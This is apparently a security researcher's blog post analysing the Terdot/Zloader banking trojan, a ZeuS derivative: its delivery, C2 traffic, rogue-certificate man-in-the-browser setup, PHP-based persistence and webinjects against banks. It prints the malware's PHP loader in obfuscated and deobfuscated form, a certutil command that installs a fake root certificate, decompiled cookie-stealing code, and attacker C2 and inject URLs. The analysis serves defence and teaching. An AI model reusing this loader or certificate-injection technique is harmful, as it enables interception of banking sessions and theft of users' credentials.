# Zbot with legitimate applications on board

blog.malwarebytes.com/cybercrime/2017/01/zbot-with-legitimate-applications-on-board/

Malwarebytes Labs

January 26, 2017

Source code of the infamous ZeuS malware leaked in 2011. Since that time, many cybercriminals has adopted it and augmented with their own ideas. Recently, among the payloads delivered by exploit kits, we often find **Terdot.A/Zloader** – a downloader installing on the victim machine a ZeuS-based malware.

The payload is very similar to the malware described in this article and referenced under the name Sphinx. However, after consulting with other researchers (special thanks to **Matthew Mesa**), we got proven that the bot that is sold as Sphinx is very different (sample). Since there are many confusions about the naming, we decided to stick to the name Terdot Zloader/Zbot.

In this post we will have a look at the features and internals of this malware. As we will see, the dropped package consists not only of malicious files – but also legitimate applications, used for the malicious purpose.

### Analyzed sample

d45b8a20a991acd01d2ff63735fc1adf – original executable #1

950368afb934fd3fd5b2d4e6704b757b – original executable #2

fca092aca679edd9564d00e9640f939d – original executable #3

- ae1d1f4597f76912d7bd9962b96eecbb – loader (unpacked)
  - 268fd83403da27a80ab1a3cf9ac45b67 – payload.dll (injected into *explorer*)
    - 6c3477950341421037837 1d250a3a1af – client32.dll (Zbot downloaded and injected into *msiexec,* and into browsers)

f9373dc232028da52ad33b017e33bbd3 – original executable #4

### Distribution

Most of the analyzed samples were dropped from **SundownEK** – some of the campaigns are described in details here: 28 Dec 2016 , 6 Jan 2017, and 18 Jan 2017. However, we also encountered cases when the Terdot.A/Zloader was dropped by the malicious email attachment.

### Behavioral analysis

After the sample is run, we can see it deploying explorer and then terminating. It is easy to guess, that it injected some malicious modules there.

| | | | | | |
|---|---|---|---|---|---|
| procexp.exe | 4.17 | 8 860 K | 15 032 K | 1580 Sysinternals Process Explorer | Sysinternals - www.sysinter... |
| c4b894094c08ea234a2a26... | 26.53 | 75 996 K | 13 024 K | 164 | |
| explorer.exe | Susp... | 272 K | 1 476 K | 2672 Windows Explorer | Microsoft Corporation |If we attach a debugger into the *explorer* process, we can see the injected shellcode, along with a new PE file (payload.dll). The interesting and unusual thing, typical for this Zloader is, that the DLL does not start at the beginning of the memory page, but after the shellcode:

If we have an internet connection, the Zloader will load the second stage (the main bot) and inject it into msiexec.exe.

The injected module beacons to the CnC and downloads other modules. Observed patterns of the gates:

```
/FE8hVs3/gs98h.php
/bdk/gate.php
```

The communication is encrypted:

```
POST /bdk/gate.php HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center
PC 6.0; .NET4.0C; .NET4.0E)
Host: rowatterding.ru
Content-Length: 629
Pragma: no-cache

HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 25 Jan 2017 16:32:35 GMT
Content-Type: application/octet-stream
Content-Length: 7186892
Connection: keep-alive
X-Powered-By: PHP/5.4.45
Content-Description: File Transfer
Content-Disposition: attachment; filename=tv.dat
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate
Pragma: public
```CnC responds with a new PE file – the module of the malware: (*client32.dll*). Downloader decrypts it in the memory and injects further: after a while we can see the *explorer* terminating and another program being deployed: *msiexec*. The initial malware executable is deleted.

Attaching debugger to *msiexec*, we can find the Zbot (*client32.dll*) implanted and running in the process space.

From inside of the injected module another internet connection is made, and some new elements are being downloaded and dropped (including legitimate applications like *certutil* and *php* – their role will be described further). The same *client32.dll* is also injected in browsers.

The module deployed inside msiexec.exe is used as a supervisor. It opens TCP sockets locally and communicates with the modules injected in browsers, in order to monitor opened pages.msiexec.exe:3664 Properties

Image | Performance | Performance Graph | Threads | TCP/IP | Security | Environment

☑ Resolve addresses

| Prot... | Local Address | Remote Address | State |
|---|---|---|---|
| TCP | testmachine:38863 | testmachine:0 | LISTENING |
| TCP | testmachine:38863 | testmachine:49889 | CLOSE_WAIT |
| TCP | testmachine:38863 | testmachine:49890 | CLOSE_WAIT |
| TCP | testmachine:38863 | testmachine:49891 | CLOSE_WAIT |
| TCP | testmachine:38863 | testmachine:49892 | CLOSE_WAIT |
| TCP | testmachine:38863 | testmachine:49898 | CLOSE_WAIT |
| TCP | testmachine:38863 | testmachine:49899 | CLOSE_WAIT |
| TCP | testmachine:38863 | testmachine:49900 | ESTABLISHED |
| TCP | testmachine:38863 | testmachine:49901 | ESTABLISHED |
| TCP | testmachine:38863 | testmachine:49903 | CLOSE_WAIT |
| TCP | testmachine:38863 | testmachine:49905 | ESTABLISHED |
| TCP | testmachine:38863 | testmachine:49906 | ESTABLISHED |
| TCP | testmachine:39859 | testmachine:0 | LISTENING |
| TCP | testmachine:39859 | testmachine:49888 | CLOSE_WAIT |
| TCP | testmachine:39859 | testmachine:49893 | CLOSE_WAIT |
| TCP | testmachine:39859 | testmachine:49894 | CLOSE_WAIT |
| TCP | testmachine:39859 | testmachine:49897 | ESTABLISHED |
| TCP | testmachine:39859 | testmachine:49902 | ESTABLISHED |

firefox.exe:2972 Properties

Image | Performance | Performance Graph | Threads | TCP/IP | Security | Environment

☑ Resolve addresses

| Prot... | Local Address | Remote Address | State |
|---|---|---|---|
| TCP | testmachine:49895 | testmachine:49896 | ESTABLISHED |
| TCP | testmachine:49896 | testmachine:49895 | ESTABLISHED |
| TCP | testmachine:49897 | testmachine:39859 | ESTABLISHED |
| TCP | testmachine:49898 | testmachine:38863 | FIN_WAIT2 |
| TCP | testmachine:49899 | testmachine:38863 | FIN_WAIT2 |
| TCP | testmachine:49900 | testmachine:38863 | ESTABLISHED |
| TCP | testmachine:49901 | testmachine:38863 | ESTABLISHED |
| TCP | testmachine:49902 | testmachine:39859 | ESTABLISHED |
| TCP | testmachine:49903 | testmachine:38863 | FIN_WAIT2 |
| TCP | testmachine:49905 | testmachine:38863 | ESTABLISHED |
| TCP | testmachine:49906 | testmachine:38863 | ESTABLISHED |

## MitM

The main module of the bot downloads and drops some new elements into the %TEMP% folder. Surprisingly, those files are non-malware. We can see the certutil application (0c6b43c9602f4d5ac9dcf907103447c4) along with it's dependencies – legitimate DLLs.

In the same folder, there is also some alien certificate (filename, as well as the name of the issuer is randomly generated).The certificate is installed with the help of the *certutil*, for the purpose of Man-in-the-Middle attacks (in such cases they are also called Man-in-the-Browser).

Example – a command line deployed during tests:

```
"C:\Users\tester\AppData\Local\Temp\certutil.exe"
-A -n "otdarufyr"
-t "C,C,C" -i "C:\Users\tester\AppData\Local\Temp\nedea.crt"
-d "C:\Users\tester\AppData\Roaming\Mozilla\Firefox\Profiles\be7dt337.default"
```

It is easy to guess that this malware targets web browsers. Indeed, if we run a browser and try to visit some site over HTTPS, we will see that the original certificates are replaced by the malicious one. See examples below – draw attention that the subject of the certificate contains the valid domain – only the *issuer* field can let us recognize, that the certificate is not legitimate:

Satander MitB on Firefox:The browser claims that the connection is secure – but when we see the details, we can find, that the connection is "protected" by the fake certificate dropped by the malware:

Facebook MitB on InternetExplorer:Browsers do not alert about any inconsistency – and the user who was not vigilant enough to check the details of the certificate, may easily get deceived…

If we attach a debbugger into the running browser, we can see that the same *client32.dll* is injected there – along with some more code used for API redirections.

### Persistence

In addition to the content dropped in %TEMP%, we can see some new folders with random names created in %APPDATA%:| Name | Date modified | Type | Size |
|---|---|---|---|
| Doywow | 2017-01-02 21:35 | File folder | |
| GHISLER | 2016-05-26 14:18 | File folder | |
| Haxyka | 2017-01-02 21:35 | File folder | |
| Hex-Rays | 2016-05-26 13:54 | File folder | |
| Identities | 2015-06-18 22:24 | File folder | |
| Immunity Debugger | 2017-01-02 21:39 | File folder | |
| Media Center Programs | 2011-04-12 04:24 | File folder | |
| Microsoft | 2016-05-26 14:20 | File folder | |
| Mozilla | 2015-06-19 00:38 | File folder | |
| Sun | 2016-05-31 23:40 | File folder | |
| Vyaxy | 2017-01-02 21:35 | File folder | |
| Wobeud | 2017-01-03 00:47 | File folder | |
| zynamics | 2016-08-11 01:21 | File folder | |

Interesting fact is that one of them contains legitimate php.exe (see on VirusTotal: php.exe, php5ts.dll).

| Name | Date modified | Type | Size |
|---|---|---|---|
| php.exe | 2017-01-02 21:35 | Application | 29 KB |
| php5ts.dll | 2017-01-02 21:35 | Application extens... | 5 589 KB |
| ushautre.php | 2017-01-02 21:35 | PHP File | 4 KB |

…and some obfuscated php code:

This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters

Show hidden characters

```
<?php $GLOBALS['529399110']=Array('' .'abs','f' .'ile' .'_' .'ge' .'t' .'_c' .'o' .'ntents','file_put' .'_content' .'s','exec','strpos','' .'so' .'cke' .'t_get_sta' .'t'
{$fcfeek=Array("\x9b\x94\x61\xbd\xaa\xca\x4c\x9a\x86\xc4\x5a\x99\xaf\xd4\x32\xb7\x9d\xc2\x31\xa8\xbc\xc7\x23\xb1\x8c\xdb\x22\x83\xb6\xdb
$fcfeek[$fcvppx];} ?><?php $tmgwczl=-round(0+277703483.2+277703483.2+277703483.2+277703483.2+277703483.2);$erywquk=round(0+8
($pvkdnon);if($dtpcqwi){$mauwmmh=girsztc($dtpcqwi,$tmgwczl);$GLOBALS['529399110'][2]($zzmnlgm,$mauwmmh);$GLOBALS['529399110'
round(0+1114.25+1114.25+1114.25+1114.25))$GLOBALS['529399110'][7]($cuvcjeb,$ujxlctg,$dtpcqwi,$mauwmmh);return($ujxlctg << $jedmsae
{$fnbzhld=_2136181597(7);if((round(0+1.6666666666667+1.6666666666667+1.6666666666667)+round(0+405.75+405.75+405.75+405.75))>
($pvkdnon,$mauwmmh);for($opberbw=round(0);$opberbw<$abwytbw;++$opberbw){$xqnsess=$GLOBALS['529399110'][14]($GLOBALS['5293
($jedmsae,$opberbw))$GLOBALS['529399110'][19]($pvkdnon,$fnbzhld,$opberbw);$tmgwczl=vsqaxzw($tmgwczl,round(0+4+4));++$tmgwczl;}r
```

view raw

script.php

hosted with ❤ by GitHub
(Formatted version here).

Other folders contains some encrypted data, i.e.:Interestingly, this php package is referenced at autostart:

Link deploys the dropped php application and runs the script, that we saw before:

We can easily suspect that this is a method of persistence. Deobfuscating the PHP code confirms this guess. See the same code after cleanup:

This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode charactersShow hidden characters

```php
<?php
function _get_arr_value($index)
{
$fcfeek = Array(
"\x9b\x94\x61\xbd\xaa\xca\x4c\x9a\x86\xc4\x5a\x99\xaf\xd4\x32\xb7\x9d\xc2\x31\xa8\xbc\xc7\x23\xb1\x8c\xdb\x22\x83\xb6\xdb\x23\xb3\xb6\xc
"\x9b\x94\x61\xbd\xaa\xca\x4c\x9a\x86\xc4\x5a\x99\xaf\xd4\x32\xb7\x9d\xc2\x31\xa8\xbc\xc7\x23\xb1\x8c\xdb\x22\x83\xb6\xdb\x23\xb3\xb6\xc
//1
'qsgfh',//2
'ojetjlsjqbudwfx', //3
'oktwz',//4
'ekuwdqoqcadeetv', //5
'nxz', //6
''//7
);
return $fcfeek[$index];
}
?>
<?php
$key = –1388517416;
$erywquk = 3383;
$in_filename = _get_arr_value(0);
$out_filename = _get_arr_value(1);
$in_filename = decode($in_filename, $key);
#$in_filename = "C:\Users\tester\AppData\Roaming\Vyaxy\royxh.umh"

$golkdbl = _get_arr_value(2);
$out_filename = decode($out_filename, $key);
$file_content = file_get_contents($in_filename);
#out_filename = "C:\Users\tester\AppData\Roaming\Vyaxy\royxh.umh.exe"

if ($file_content) {
$decoded_content = decode($file_content, $key);
file_put_contents($out_filename, $decoded_content);
exec($out_filename);
while (!unlink($out_filename))
Sleep(1);
}

function shift_decode($val, $and_val)
{
$k = $and_val & 31;
``````php
return ($val << $k) | (($val >> (32 – $k)) & ((1 << (31 & $k)) – 1));
}

function decode($in_buffer, $key)
{
$out_buffer = '';

$input_len = strlen($in_buffer);
for ($index = 0; $index < $input_len; ++$index) {
$decoded_char = chr(ord($in_buffer{$index}) ^ ($key & 0xFF));
$out_buffer .= $decoded_char;
$key = shift_decode($key, 8);
++$key;
}
return $out_buffer;
}
?>
```

view raw

deobfuscated.php

hosted with ❤ by GitHub

As we can notice, the file *royxh.umh* contains encrypted code of the malware. Using the presented PHP script it is decrypted back into the Zloader executable:

fca092aca679edd9564d00e9640f939d

The dropped file is run and then deleted.

### Inside

#### Zloader – *payload.dll*

This element – unpacked from the initial sample and injected into *explorer.exe* – is a downloader – identified as **Terdot.A/Zloader**. It is responsible for connecting with the CnC and downloading the main malicious module, that is the Zbot.| Offset | Name | Value | Meaning |
| --- | --- | --- | --- |
| 6F90 | Characteristics | 0 | |
| 6F94 | TimeDateStamp | 585D495B | |
| 6F98 | MajorVersion | 0 | |
| 6F9A | MinorVersion | 0 | |
| 6F9C | Name | 87C2 | payload.dll |
| 6FA0 | Base | 1 | |
| 6FA4 | NumberOfFunctions | 1 | |
| 6FA8 | NumberOfNames | 1 | |
| 6FAC | AddressOfFunctions | 87B8 | |
| 6FB0 | AddressOfNames | 87BC | |
| 6FB4 | AddressOfNameOrdinals | 87C0 | |

| Offset | Ordinal | Function RVA | Name RVA | Name | Forwarder |
| --- | --- | --- | --- | --- | --- |
| 6FB8 | 1 | 266A | 87CE | _Start@4 | |

### Zbot – *client32.dll*

The second stage is also a DLL – this time it is injected into *msiexec.exe* as well as into browsers:

| Offset | Name | Value | Meaning |
| --- | --- | --- | --- |
| 173C60 | Characteristics | 0 | |
| 173C64 | TimeDateStamp | 585D48DD | |
| 173C68 | MajorVersion | 0 | |
| 173C6A | MinorVersion | 0 | |
| 173C6C | Name | 17489C | client32.dll |
| 173C70 | Base | 1 | |
| 173C74 | NumberOfFunctions | 2 | |
| 173C78 | NumberOfNames | 2 | |
| 173C7C | AddressOfFunctions | 174888 | |
| 173C80 | AddressOfNames | 174890 | |
| 173C84 | AddressOfNameOrdinals | 174898 | |

| Offset | Ordinal | Function RVA | Name RVA | Name |
| --- | --- | --- | --- | --- |
| 173C88 | 1 | A681 | 1748A9 | _Run@4 |
| 173C8C | 2 | A713 | 1748B0 | __injectEntryForThreadEntry@4 |

### Attacked targets

The bot injects itself into the most popular browsers, in order to hook their API:```
        v16 = v22,
        strcpy(buf, "\x02"),
        *(_DWORD *)((char *)&v28 + 2) = *(_DWORD *)(v22 + 2),
        LOWORD(v28) = *(_WORD *)v22,
        find_string((_WORD *)current_path, (char *)L"iexplore.exe"))
     || find_string((_WORD *)current_path, (char *)L"microsoftedgecp.exe")
     || find_string((_WORD *)current_path, (char *)L"chrome.exe")
     || find_string((_WORD *)current_path, (char *)L"opera.exe")
     || find_string((_WORD *)current_path, (char *)L"WebKit2WebProcess.exe")
     || sub_100099EC(1) && find_string((_WORD *)current_path, (char *)L"firefox.exe"))) )
  {
    *(_DWORD *)(v16 + 2) = inet_addr("127.0.0.1");
    sub_10009D66((int)&v31);
    if ( (_WORD)v25 == 80 )
      v17 = htons(hostshort[0]);
    else
      v17 = htons(hostshort[1]);
    *(_WORD *)v16 = v17;
    if ( find_string((_WORD *)current_path, (char *)L"iexplore.exe") )
      find_url_cache();
    v18 = dword_10181F78(a1, a2, a3, a4, a5, a6, lpAddress, dwSize, a9, a10);
    v19 = 0;
    while ( select_socket(*(&s + v19), 3000) )
    {
      if ( ++v19 >= 2 )
        goto LABEL_31;
    }
    send_via_socket(*(&s + v19), buf, 16);
```

It excludes from the attack computers with Russian language installed – but instead of doing it silently, like most of the malware – it is very openly announcing this fact:

```
loc_1000A046:
push    ebx
push    7
push    0Eh
push    1
push    offset aD_D_D_D ; "%d.%d.%d.%d"
lea     eax, [ebp+Caption]
push    20h
push    eax
call    sub_1006EE87
lea     eax, [ebp+var_3CC]
push    eax
call    sub_10009D3D
add     esp, 20h
cmp     [ebp+var_17B], ebx
jz      short loc_1000A085

push    ebx             ; uType
lea     eax, [ebp+Caption]
push    eax             ; lpCaption
push    offset Text     ; "RU OS is not supported!"
push    ebx             ; hWnd
call    ds:MessageBoxA
```

The SQL part

Inside the bot we can find references to an SQL release from the end of 2016 (see SQLite Release 3.15.1 On 2016-11-04):

```
.rdata:1012EFEC                                         ; .data:10177OE4↓o
.rdata:1012EFF4 a20161104120849 db '2016-11-04 12:08:49 1136863c76576110e710dd5d69ab6bf347c65e36',0
.rdata:1012EFF4                                         ; DATA XREF: sqlite_release↑o
```

2016-11-04 12:08:49 1136863c76576110e710dd5d69ab6bf347c65e36

Presence of those references confirms, that the bot is pretty new, and probably under active development.

We can also see many SQL queries and related error messages among the strings:```
.rdata:1012E7B8 aInsertIntoQ__0 db 'INSERT INTO %Q.%s VALUES(',27h,'trigger',27h,',%Q,%Q,0,',27h,'CREATE TRIGG'
.rdata:1012E7B8                                         ; DATA XREF: sub_1003F5E3+109↑o
.rdata:1012E7B8                 db 'ER %q',27h,')',0
.rdata:1012E7F8 aTypeTriggerAnd db 'type=',27h,'trigger',27h,' AND name=',27h,'%q',27h,0
.rdata:1012E7F8                                         ; DATA XREF: sub_1003F5E3+133↑o
.rdata:1012E815                 align 4
.rdata:1012E818 aNoSuchTriggerS db 'no such trigger: %S',0 ; DATA XREF: sub_1003D8E0+A8↑o
.rdata:1012E82C aDeleteFromQ__1 db 'DELETE FROM %Q.%s WHERE name=%Q AND type=',27h,'trigger',27h,0
.rdata:1012E82C                                         ; DATA XREF: sub_1003B9BE+B6↑o
.rdata:1012E85F                 align 10h
.rdata:1012E860 aTriggerS       db '-- TRIGGER %s',0    ; DATA XREF: sub_10022AB4+F5↑o
.rdata:1012E86E                 align 10h
.rdata:1012E870 aNoSuchColumnS  db 'no such column: %s',0 ; DATA XREF: sub_1004D89A+3DB↑o
.rdata:1012E883                 align 4
.rdata:1012E884 ; char aRowsUpdated[]
.rdata:1012E884 aRowsUpdated    db 'rows updated',0     ; DATA XREF: sub_1004D89A+EA6↑o
.rdata:1012E891                 align 4
.rdata:1012E894 ; char aCannotVacuumFr[]
.rdata:1012E894 aCannotVacuumFr db 'cannot VACUUM from within a transaction',0
.rdata:1012E894                                         ; DATA XREF: sub_1004A5A5+10↑o
.rdata:1012E8BC aCannotVacuumSq db 'cannot VACUUM - SQL statements in progress',0
.rdata:1012E8BC                                         ; DATA XREF: sub_1004A5A5+33↑o
.rdata:1012E8E7                 align 4
.rdata:1012E8E8 aAttachAsVacuum db 'ATTACH',27h,27h,'AS vacuum_db',0
.rdata:1012E8E8                                         ; DATA XREF: sub_1004A5A5+8D↑o
.rdata:1012E8FD                 align 10h
.rdata:1012E900 aSelectSqlFromW db 'SELECT sql FROM "%w".sqlite_master WHERE type=',27h,'table',27h,'AND na'
.rdata:1012E900                                         ; DATA XREF: sub_1004A5A5+1B7↑o
.rdata:1012E900                 db 'me<>',27h,'sqlite_sequence',27h,' AND coalesce(rootpage,1)>0',0
.rdata:1012E96C                 align 10h
.rdata:1012E970 aSelectSqlFro_0 db 'SELECT sql FROM "%w".sqlite_master WHERE type=',27h,'index',27h,' AND l'
.rdata:1012E970                                         ; DATA XREF: sub_1004A5A5+1DD↑o
.rdata:1012E970                 db 'ength(sql)>10',0
.rdata:1012E9B9                 align 10h
.rdata:1012E9C0 aSelectInsertIn db 'SELECT',27h,'INSERT INTO vacuum_db.',27h,'||quote(name)||',27h,' SELECT*FR'
.rdata:1012E9C0                                         ; DATA XREF: sub_1004A5A5+203↑o
.rdata:1012E9C0                 db 'OM"%w".',27h,'||quote(name)FROM vacuum_db.sqlite_master WHERE type=',27h
.rdata:1012E9C0                 db 'table',27h,'AND coalesce(rootpage,1)>0',0
.rdata:1012EA57                 align 4
.rdata:1012EA58 aInsertIntoVacu db 'INSERT INTO vacuum_db.sqlite_master SELECT*FROM "%w".sqlite_maste'
.rdata:1012EA58                                         ; DATA XREF: sub_1004A5A5+22A↑o
.rdata:1012EA58                 db 'r WHERE type IN(',27h,'view',27h,',',27h,'trigger',27h,') OR(type=',27h,'table',27h
.rdata:1012EA58                 db 'AND rootpage=0)',0
```

They are used to read and manipulate browser cookies, that are stored in form of SQLite databases.

```
is_success = SHGetFolderPathA(0, 28, 0, 0, &pszPath);
if ( !is_success )
{
  sub_1006E068(&pszPath, "\\Google\\Chrome\\User Data\\Default\\cookies", -1);
  if ( a1 & 2 )
  {
    is_success = sub_1001A45A(&pszPath, &v13);
    if ( !is_success )
    {
      v10 = 0;
      if ( !sub_1001B22D(v13, "select `host_key`, `name`, `encrypted_value` from `cookies`", -1, &v10, 0) )
      {
        v3 = 0;
        v14 = 0;
        lpMem = 0;
        do
        {
          if ( sqlite_apply_queries(v10) != 100 )
            break;
```

Queries deployed:```
if ( v17 < 0 )
  v17 = sub_10037113(v9);
sub_1003846D(v21, v17);
*(_BYTE *)(v3 + 152) = v24;
v12 = sub_10025715(
        v3,
        a1,
        "SELECT sql FROM \"%w\".sqlite_master WHERE type='table'AND name<>'sqlite_sequence' AND coalesce(rootpage,1)>0",
        v22);
if ( !v12 )
{
  v12 = sub_10025715(
          v3,
          a1,
          "SELECT sql FROM \"%w\".sqlite_master WHERE type='index' AND length(sql)>10",
          v22);
  if ( !v12 )
  {
    *(_BYTE *)(v3 + 152) = 0;
    v18 = sub_10025715(
            v3,
            a1,
            "SELECT'INSERT INTO vacuum_db.'||quote(name)||' SELECT*FROM\"%w\".'||quote(name)FROM vacuum_db.sqli"
            "te_master WHERE type='table'AND coalesce(rootpage,1)>0",
            v22);
    *(_DWORD *)(v3 + 24) &= 0xEFFFFFFF;
    v12 = v18;
    if ( !v18 )
    {
      v12 = sub_10025715(
              v3,
              a1,
              "INSERT INTO vacuum_db.sqlite_master SELECT*FROM \"%w\".sqlite_master WHERE type IN('view','trigg"
              "er') OR(type='table'AND rootpage=0)",
              v22);
```

Man-in-the-Browser

The main module injected into *msiexec* opens local TCP sockets that are used to communicate with the module injected into browser.

All the communication between the browser and particular website is first bypassed by client32.dll injected into msiexec.

Like many Zbots, Terdot not only spy but also allows to modify the displayed content, by "WebInjects" and "WebFakes".Sites that are going to be hooked are specified by configuration. Example of the target list from one of the samples shows, that the main interest of the attackers are various banks: https://gist.github.com/hasherezade/4db462af582c079b0ffa059b1fd2c465#file-targets-txt

Webinjects are implemented by adding malicious scripts (specialized for a specific target) into the content of the website. The scripts are hosted on the server controlled by attackers. Sample list of the scripts, fetched by the bot during tests:

This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters

Show hidden characters

```
https://duckduck2.online/ca/b.js
https://duckduck2.online/ca/d.js
https://duckduck2.online/ca/g.js
https://duckduck2.online/ca/r.js
https://duckduck2.online/pp/paypal.js
https://duckduck2.online/uk/bos.js
https://duckduck2.online/uk/halifax.js
https://duckduck2.online/uk/hsbc.js
https://duckduck2.online/uk/lloyds.js
https://duckduck2.online/uk/nationwide.js
https://duckduck2.online/uk/natwest.js
https://duckduck2.online/uk/rbs.js
https://duckduck2.online/uk/santander.js
https://duckduck2.online/uk/barclays.js
```

view raw

injects.txt

hosted with ❤ by GitHub

Those java scripts are implanted into the the attacked site before it is displayed in the browser – along with some more, obfuscated code. Templates of such implants are downloaded from the CnC server. You can see some examples here.

### Conclusion

Terdot is yet another bot based on Zeus. Feature-wise it is similar to other bankers. However, I think it deserved some attention because of it's recent popularity. It has been prepared with attention to details, so we may suspect that it is a work of professionals. It is actively developed, distributed and maintained – so, the probability is high, that we will be seeing it more in the future.

---

*This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @hasherezade and her personal blog: https://hshrzd.wordpress.com.*